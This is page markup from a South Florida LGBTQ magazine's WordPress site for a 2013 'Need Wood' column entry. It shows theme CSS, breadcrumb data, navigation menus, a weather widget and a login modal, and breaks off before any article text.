.td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/columns/",
                    "name": "Columns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/columns/needwood/",
                    "name": "Need Wood?"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/",
                    "name": "Need Wood &#8211; June 13, 2013"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7242 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack need-wood-june-13-2013 global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">66.8</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
